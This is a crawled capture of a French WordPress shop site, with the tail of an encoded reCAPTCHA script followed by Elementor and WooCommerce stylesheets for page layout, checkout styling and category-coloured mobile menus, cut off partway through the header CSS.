wogJImXDknbCv8Owb8Kxw6rCkTt/[base64]/w6XCi8K2wqRBA8Ocw6UUBhrClsKLw5JfOgLDmnp3w5fCkMOzw6zCoibDmWDCnMKgwpcew6wmYx4Rw4bCiFHCtcOuwo1kw7LClMOobsO5wrN/woJOwrXDv2nCh8OIG3/DgcOYwpHCisOHYcKVwr5YwoIDb3kMMhVJQ0fDjjJfwoUjw5DDosKNw63DlMONFMOAwrEOasKPGMKWw6PCmXY/OQPDp1TDgljDj8KRw5jDh8O5wr1uw4sBWQHDtBLCnnXChTTDucKRw7NLPsKOw5xufcKHFcOXJMOcwobCnMKfw4BIwqpSw5nDi2gHw4s6wr7DnhNhdMODZMObwqzDtcKaBUETwqjCmx5RdEsdAC/[base64]/Dg8Osw4F0w4F+w5A6O8Ozw606KsKnwqN9KSQVwqfDmMK4NMKQWCE/w5J3GMOIw61hLzI/woTDmsOKw4sCUGbCncO5R8OewpzCuMKQw7vDkTfCs8K7Fj/Ds1PCgnbDvj53CMKWwprComzCkngCYR/DvgVqw5bDoMOQOF85w5Zkwp41wrbCvsOQw7cEw6I/[base64]/CinpcwrhoYsKdwoLCjCjDusKWw4JJQ8O+wovCvFnDgXfDvMODDDY2w4A2CzYbG8Kewql3G2TCp8KRwp8owpLDicKfLx8Zw6h+woTDpMKLYwxcfcKaP1c6wpARwrPDpQklHsKSw78VLU1cBnBZM3kVwq8RWsORLcOWeTXChMO4V2/[base64]/Dj8KNwpgCw5JZGcKbw7DCjRQrwpbDjcOLAHnCrxYYwpR/w5XDksKDw4NswoXCjAMrw4U6wpkcbGjCqMOsCsOwZsOjNMKETsKlBWdzTBoBaFvDvcK/w5vDqFUJwqdwwq/[base64]/CmMOFwoPCsxtdIsKAC1QuwrrCmcKodsKPJcKmwqFrw7HClg9Ew7QiKW3Cv2ocw490P2jCr8KiYSxVO3rDscONETvCijbCvhVAWVFjwq3Dgz7DoWQXwr3DgTI3wpUKwoQYB8K/wphHUG7DhcOYwr4jPxpuNMKzwrzCqW01H2bDjzrCicKdwpJ1w4HCuAXDrcOHBMKUwqXDhcK+w51Zw4lYwqLDncOFwqZDwrxqwrTDtMO/[base64]/CtUQ6w7vCksKuViLDg0xQw50AMsKUX8KecVV3XcKFw57DpsOKPS1+bTYbwo7CpgXCkkfCucOKZTIBL8OUA8KywrJ/McKuw4PCmTHDmiXDkzfCm2B7wpxmQntxwqbCjMKfcRLDjcOFw4TChj9Swrkow4vDhCTDp8KgDcKEworDv8K9w5zCgkfCiw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,665],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ecuje.fr:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t9afonjJe1NZaZg9XBlLMEGuAREWZjzCLl/GuZbY6k8\\u003d\x22,0,0,null,1,1769526584144,0,0,[193,170],null,[123],\x22RC-xIJYBCNMBRdyJw\x22,null,null,null,null,null,\x220dAFcWeA6PUuh5-aBeynlRh0Ylg9DmejvdHfWQbnN1bcmSIrHWCQTjS-WnsAaola4ZRDcM0LIDJBBUCTV4Ul0qGLahqLBTC4fWmA\x22,1769609383985]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-6.css?ver=1769513199
body_size: 1507
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#FFBD4A;--e-global-typography-primary-font-family:"Roboto Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto Condensed";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto Condensed";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.quantity {
    display: inline;
}


 .woocommerce-product-gallery__trigger  {
     display: none
 }
 


h4 {
 font-family: roboto;
}


.disable-center .slick-track{
    margin-left: 0;
    margin-right: 0;
}



 .woof_front_toggle {
color : #03799b !important;
}

.woof_front_toggle:hover { 
    color : #02495d !important;
}

.woof_container_inner {
    margin-top: 30px;
}



.wc-memberships-variation-member-discount {
    display: none !important;
}

.wc_payment_methods {
    background-color: white !important;
    border-top : 1px solid #d3ced2;
    border-left: 1px solid #d3ced2;
    border-right: 1px solid #d3ced2;
    border-bottom: 0;
}

.place-order  {
    background-color: white !important;
    border-bottom: 1px solid #d3ced2;
    border-left: 1px solid #d3ced2;
    border-right: 1px solid #d3ced2;
}

.about_paypal, .woocommerce-privacy-policy-link {
    color : #0a7a9b;
}

.about_paypal:hover, .woocommerce-privacy-policy-link:hover {
    color : #096e8c;
}


.select2-container {
    border: 1px solid #666;
    border-radius: 3px;
}

table td {
    background-color: white !important;
}

.wc-stripe-label-payment-type {
    color: white !important;
    
}

.order_details li {
    border-right:none !important;
}

.wc-proceed-to-checkout {
    margin-top: 30px 
}

.processing .blockOverlay {
    background-image:url('https://www.ecuje.fr/wp-content/uploads/2022/01/preload.gif') !important;
    background-position: center 30% !important;
    background-repeat: no-repeat !important;
}

.soldout {
padding: 3px 8px;
text-align: center;
background: #222;
color: white;
font-weight: bold;
position: absolute;
top: 6px;
right: 6px;
font-size: 12px;
font-family: roboto Condensed;
}

/* Default Loader during checkout */

.blockOverlay:before {
    display: none !important;
}

.ha-card-body {
    display: none;
}


.bdt-ps-slide-img {
    display: none;
}

.bdt-ps-blog-bg {
    filter: blur(0px) !important;
}

/* style image jet engine listing */


.customWidth .jet-listing-dynamic-image{
    display: block !important;
}

body[data-elementor-device-mode=desktop] .customWidth img, body[data-elementor-device-mode=tablet] .customWidth img {
height: 180px !important;
    width: 100% !important;
}


/* style colonne jet engine listing */



.listingColumn:hover {
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}


.listingColumn .elementor-heading-title {
    min-height: 1em;
}


.jet-listing-grid__item{
    padding-left: 10px !important; 
    padding-right: 20px !important;
}

body[data-elementor-device-mode=mobile] .listingColumn  .elementor-heading-title {
    min-height: unset !important;
}

body[data-elementor-device-mode=mobile] .listingColumn {
    height: unset !important;
}


body[data-elementor-device-mode=mobile] .menu-item, body[data-elementor-device-mode=tablet] .menu-item {
    padding: 0.8em;
    width: 100%;
}

body[data-elementor-device-mode=mobile] .oulpan, body[data-elementor-device-mode=tablet] .oulpan {
    background-color: #4ba490;
}

body[data-elementor-device-mode=mobile] .oulpan:hover, body[data-elementor-device-mode=tablet] .oulpan:hover {
    background-color: #449482;
}

body[data-elementor-device-mode=mobile] .evenement, body[data-elementor-device-mode=tablet] .evenement {
    background-color: #217a9b;
}

body[data-elementor-device-mode=mobile]  .evenement:hover, body[data-elementor-device-mode=tablet]  .evenement:hover {
    background-color: #207192
}

body[data-elementor-device-mode=mobile] .atelier, body[data-elementor-device-mode=tablet] .atelier{
    background-color: #E46D3B;
}


body[data-elementor-device-mode=mobile] .atelier:hover, body[data-elementor-device-mode=tablet] .atelier:hover {
    background-color: #cd6235
}

body[data-elementor-device-mode=mobile] .ecujelab, body[data-elementor-device-mode=tablet] .ecujelab {
    background-color: #864289;
}

body[data-elementor-device-mode=mobile] .ecujelab:hover, body[data-elementor-device-mode=tablet] .ecujelab:hover {
    background-color: #793b7b
}


body[data-elementor-device-mode=mobile]  .limoudlab, body[data-elementor-device-mode=tablet]  .limoudlab {
    background-color: #C31828;
}

body[data-elementor-device-mode=mobile] .limoudlab:hover, body[data-elementor-device-mode=tablet] .limoudlab:hover {
    background-color: #b01624
}


body[data-elementor-device-mode=mobile] .voyage, body[data-elementor-device-mode=tablet] .voyage {
    background-color: #fbc802;
}

body[data-elementor-device-mode=mobile] .voyage:hover {
    background-color: #e2b402
}

.customaddtocart12 .quantity, .customaddtocart12 .stock{
display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1769513199
body_size: 3086
content:
.elementor-12083 .elementor-element.elementor-element-c931dfe:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-c931dfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-5d7b7c1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bf79d85{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-c3d13e4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-c3d13e4 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12083 .elementor-element.elementor-element-d098795{z-index:500;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{z-index:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12083 .elementor-element.elementor-element-6559e43{width:auto;max-width:auto;align-self:center;}.elementor-12083 .elementor-element.elementor-element-6559e43 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-menu-toggle{margin:0 auto;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:0.2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-underline .elementor-item:after,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-overline .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bc16e48{z-index:500;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-12083 .elementor-element.elementor-element-0b677f8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon svg{height:17px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12083 .elementor-element.elementor-element-a4faf94{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-a4faf94 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-a4faf94.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-a4faf94 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-12083 .elementor-element.elementor-element-fd8b8ca{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form__toggle{--e-search-form-toggle-size:36px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon svg{height:20px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{z-index:500;}.elementor-12083 .elementor-element.elementor-element-f0d4e21{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-ab81e3b:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-ab81e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-7e741fa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-019c3da{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-485d824 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-12083 .elementor-element.elementor-element-485d824{z-index:500;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon svg{height:17px;}.elementor-12083 .elementor-element.elementor-element-9feb589{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-45e20f1{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-45e20f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form__toggle{--e-search-form-toggle-size:32px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-45e20f1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-45e20f1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column 